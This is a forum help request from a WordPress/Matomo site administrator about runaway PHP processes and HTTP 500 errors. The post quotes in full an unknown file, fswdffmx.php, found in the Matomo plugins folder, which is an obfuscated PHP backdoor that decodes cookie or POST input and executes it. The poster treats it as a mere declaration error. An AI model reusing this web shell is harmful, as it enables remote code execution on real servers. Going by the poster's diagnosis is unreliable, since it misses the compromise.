Dear community,
since my colleagues were fired and have taken all the know-how with them, I am now responsible for our low traffic website by myself. Unfortunately, I have no experience with WordPress or Matomo at all, so I hope to find help here.
My company is using WordPress and Matomo version 3.14.0.
Since Wed Sep 03 there is a performance issue on the web host. The utilization has been increasing continuously since then.
I found many of this php processes running. More processes are added every day and the load continues to rise:
apache 11284 51.3 0.6 256564 25840 ? R Sep10 2468:29 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=baed16f0fafbc43657b4386d374bc21219077c90fe462f62aee5f349831f177598637cc0d2df46b2a6f6f7b4ad624189f3d60&runid=9924
apache 24120 48.2 0.6 256564 25832 ? R Sep11 2178:09 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=2969f1e15b1cb6065c811b16b910d97e6540ecb2aed8ddab04319a38a478e8a45b0ef22baeee77334dccfa8665e59919b93e0&runid=11287
apache 38230 45.2 0.6 256564 25828 ? R Sep11 1928:22 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=60d7c0d8f1c7c1882b4626e9b8c37ba524ad60f3b3167cd8ce7033977d7ecf84abd43d789f369180dc34d1b08077ef61000f0&runid=11270
apache 56338 43.1 0.6 256564 25828 ? R Sep11 1778:13 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=2fa471e8cce9301166f8caad4ab2863b201bb9eb4ca76bbdf99d68d037995d467d79c4a972ce1bcf3fb0efe4be66ea032b7e0&runid=54379
apache 71023 41.7 0.6 256564 25840 ? R Sep11 1674:19 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=829a2b76989b5de6cc9e4655ba2fa61d85b23d25999e687381e8cd5d6df13c1706deda44df9cfca46e7d1fc1d969d50182790&runid=69373
apache 81955 41.1 0.6 256564 24376 ? R Sep11 1625:29 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=c896229251f8a31becd37fd3b76d64592e53892042cab4e5df297e18bcbd19bfa32e683f7f573ad22790260b67c63cfc5ed40&runid=80078
apache 98531 40.4 0.6 256564 24412 ? R Sep11 1558:37 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=9de1b5da6bc0fb33d1ae76027f153690128a265f97e982181f32ff9fbba2381b17f82df21741821f51016a2c5c59499768c00&runid=71306
apache 114586 40.1 0.6 256564 25732 ? R Sep11 1503:00 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=2a489a55fde18b1aed24473cca3ac2ca0443a79134a1273cc5b51e0e02963939c88e0fa5d28448148790cca4511d20736fa00&runid=106811
apache 23505 39.0 0.6 256564 24356 ? R Sep11 1325:30 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=0ccabec1a4dc11f8af5b1500442ce3ca2c8417f76d8f4e7eb4d7a627be4fd512c5b353e6bc2b765097a538bcf41df2a40a8d0&runid=23079
apache 23507 39.0 0.6 256564 24136 ? R Sep11 1326:47 /usr/bin/php -q /var/www/html/stats/console climulti:request -q --matomo-domain=www.xxxxxxx.at --superuser module=API&format=csv&convertToUnicode=0&method=CoreAdminHome.runScheduledTasks&trigger=archivephp&pid=0be27f385b8bd6da81d5fa59f1781f41d35cd1e101a94d5dd8635a0a75241172410fe8e324ed46751ac1593c54fc68ed2f0c0&runid=2670
Since about two weeks now I’ve been killing the processes to reduce the load. After killing the processes I loaded our website and saw that it was working fine and didn’t give any further thought for the moment.
A week ago our marketing department reported an HTTP ERROR 500 during login to Matomo. At this time, I didn’t know we were using Matomo.
I did a long research on the Internet to find out more about these processes. Finaly I was also able to overwrite the password of the Matomo admin account in the Matomo database.
When I tried to log in I got the same error as our marketing department: HTTP ERROR 500
I found the following errors in the apache log:
192.168.132.16 - - [22/Sep/2020:14:03:28 +0200] "GET /stats/index.php?module=CoreHome&action=index&idSite=1&period=day&date=yesterday HTTP/1.1" 500 -
192.168.132.16 - - [22/Sep/2020:14:03:50 +0200] "-" 408 -
Since Wed Sep 02 until now, the following error can also be found in the apache log:
[Wed Sep 02 20:27:18.265842 2020] [php7:error] [pid 17903] [client xx.xxx.xxx.xx:27708] PHP Fatal error: Cannot redeclare oahhgkj() (previously declared in /var/www/html/stats/plugins/Actions/Actions/fswdffmx.php:2) in /var/www/html/stats/plugins/Actions/Actions/fswdffmx.php on line 2, referer: https://www.xxxxxxx.at/de/
Since the error has been occurring since Wed Sep 02 and the performance issue has been seen since Wed Sep 03, I suspect a connection between these two error messages.
I looked at the specified PHP script /var/www/html/stats/plugins/Actions/Actions/fswdffmx.php and asked myself what that should be:
<?php
$uisqtx = 'l9drs8pnHbeti62x7*1_-k35ocu40a\'v#fgym';$trvpnl = Array();$trvpnl[] = $uisqtx[8].$uisqtx[17];$trvpnl[] = $uisqtx[25].$uisqtx[3].$uisqtx[10].$uisqtx[29].$uisqtx[11].$uisqtx[10].$uisqtx[19].$uisqtx[33].$uisqtx[26].$uisqtx[7].$uisqtx[25].$uisqtx[11].$uisqtx[12].$uisqtx[24].$uisqtx[7];$trvpnl[] = $uisqtx[1].$uisqtx[18].$uisqtx[14].$uisqtx[23].$uisqtx[27].$uisqtx[23].$uisqtx[25].$uisqtx[10].$uisqtx[20].$uisqtx[33].$uisqtx[29].$uisqtx[13].$uisqtx[29].$uisqtx[20].$uisqtx[27].$uisqtx[14].$uisqtx[14].$uisqtx[16].$uisqtx[20].$uisqtx[9].$uisqtx[29].$uisqtx[14].$uisqtx[28].$uisqtx[20].$uisqtx[23].$uisqtx[14].$uisqtx[29].$uisqtx[22].$uisqtx[5].$uisqtx[10].$uisqtx[14].$uisqtx[27].$uisqtx[33].$uisqtx[33].$uisqtx[2].$uisqtx[14];$trvpnl[] = $uisqtx[32];$trvpnl[] = $uisqtx[25].$uisqtx[24].$uisqtx[26].$uisqtx[7].$uisqtx[11];$trvpnl[] = $uisqtx[4].$uisqtx[11].$uisqtx[3].$uisqtx[19].$uisqtx[3].$uisqtx[10].$uisqtx[6].$uisqtx[10].$uisqtx[29].$uisqtx[11];$trvpnl[] = $uisqtx[10].$uisqtx[15].$uisqtx[6].$uisqtx[0].$uisqtx[24].$uisqtx[2].$uisqtx[10];$trvpnl[] = $uisqtx[4].$uisqtx[26].$uisqtx[9].$uisqtx[4].$uisqtx[11].$uisqtx[3];$trvpnl[] = $uisqtx[29].$uisqtx[3].$uisqtx[3].$uisqtx[29].$uisqtx[35].$uisqtx[19].$uisqtx[36].$uisqtx[10].$uisqtx[3].$uisqtx[34].$uisqtx[10];$trvpnl[] = $uisqtx[4].$uisqtx[11].$uisqtx[3].$uisqtx[0].$uisqtx[10].$uisqtx[7];$trvpnl[] = $uisqtx[6].$uisqtx[29].$uisqtx[25].$uisqtx[21];foreach ($trvpnl[8]($_COOKIE, $_POST) as $uibfx => $kwuco){function oahhgkj($trvpnl, $uibfx, $dhufifo){return $trvpnl[7]($trvpnl[5]($uibfx . $trvpnl[2], ($dhufifo / $trvpnl[9]($uibfx)) + 1), 0, $dhufifo);}function jisudj($trvpnl, $iopacr){return @$trvpnl[10]($trvpnl[0], $iopacr);}function ufvfdtw($trvpnl, $iopacr){$recoyi = $trvpnl[4]($iopacr) % 3;if (!$recoyi) {$djgtmbu = $trvpnl[1]; $hlcpp = $djgtmbu("", $iopacr[1]($iopacr[2]));$hlcpp();exit();}}$kwuco = jisudj($trvpnl, $kwuco);ufvfdtw($trvpnl, $trvpnl[6]($trvpnl[3], $kwuco ^ oahhgkj($trvpnl, $uibfx, $trvpnl[9]($kwuco))));}
Maybe someone knows about fswdffmx.php (Google doesn’t) or where it comes from.
I think solving this declaration error will also solve the error 500 / 408 and will let me login to Matomo to disable this “browser triggered archiving” feature to finaly solve the performance issue, hopfully.
Of course, our marketing department would be very happy to be able to use Matomo again.
Thank’s a lot,
nprett

